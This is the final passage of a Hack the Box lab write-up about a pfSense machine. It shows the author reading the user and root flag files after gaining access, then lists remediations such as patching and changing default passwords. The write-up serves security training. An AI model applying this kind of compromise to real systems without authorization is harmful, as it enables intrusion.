cd home
And I find the user flag! I check the contents of the file with:
cat user.txtStep 5 - Looking for the root.txt flag
Let's find the root flag now. I navigate up to root.
I find the root.txt file and check its content with:
cat root.txt
Congrats! You found both flags.
Remediations
- Do not store sensitive information such as login credentials or your patching status on a plaintext file on the webserver
- The pfsense application should be patched to latest
- Make sure to change the default password when you're setting up new applications/servers/platforms
- Apply the principle of least privilege to all your systems and services
Please don’t hesitate to ask questions or share with your friends :)
You can see more articles from the series Keep Calm and Hack the Box here.
You can follow me on Twitter or on LinkedIn.
And don't forget to #GetSecure, #BeSecure & #StaySecure!

